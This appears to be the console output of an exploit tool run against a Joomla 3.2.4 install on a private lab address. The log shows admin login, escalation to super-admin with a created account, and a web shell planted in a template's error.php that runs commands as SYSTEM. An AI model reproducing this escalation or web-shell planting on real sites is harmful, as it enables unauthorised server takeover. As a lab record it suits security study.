 [+] Your target: http://192.168.136.131/Joomla_3.2.4/
[+] Getting token for admin login
[+] Logging in to admin
[+] Admin Login Successfully!
[+] Checking admin
[+] Changing group
[+] Done!
[+] Getting token for admin login
[+] Logging in to admin
[+] Admin Login Successfully!
[+] Now, you are super-admin!!!!!!!!!!!!!!!!
[+] Your super-admin account:
[+] USERNAME: hk
[+] PASSWORD: 12345678
[+] Done!
[+] Checking Superadmin
[+] Changing group
[+] Done!
[+] Checking:
Hacked by HK
nt authority\system
[+] Shell link:
http://192.168.136.131/Joomla_3.2.4//templates/protostar/error.php?cmd=whoami
[+] Module finished.